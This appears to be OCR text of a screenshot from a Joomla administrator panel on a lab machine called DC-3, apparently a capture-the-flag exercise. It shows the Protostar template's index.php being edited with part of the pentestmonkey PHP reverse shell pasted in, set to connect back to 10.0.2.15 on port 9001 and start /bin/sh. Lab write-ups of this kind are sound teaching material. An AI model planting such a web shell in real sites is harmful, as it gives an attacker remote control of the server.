 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
163 // Limitations
164 // -----------
165 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
166 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
167 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
168 //
169 // Usage
170 // -----
171 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
172
173 set_time_limit (0);
174 $VERSION = "1.0";
175 $ip = '10.0.2.15';  // CHANGE THIS
176 $port = 9001;       // CHANGE THIS
177 $chunk_size = 1400;
178 $write_a = null;
179 $error_a = null;
180 $shell = 'uname -a; w; id; /bin/sh -i';
181 $daemon = 0;
182 $debug = 0;
183
184 //
185 // Daemonise ourself if possible to avoid zombies later
186 //
187
188 // pcntl_fork is hardly ever available, but will allow us to daemonise
189 // our php process and avoid zombies.  Worth a try...
190 if (function_exists('pcntl_fork')) {
191         // Fork and have the parent process exit
192         $pid = pcntl_fork();
193
194         if ($pid == -1) {
195                 printit("ERROR: Can't fork");
196                 exit(1);
197         }
198
199         if ($pid) {
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2022 DC-3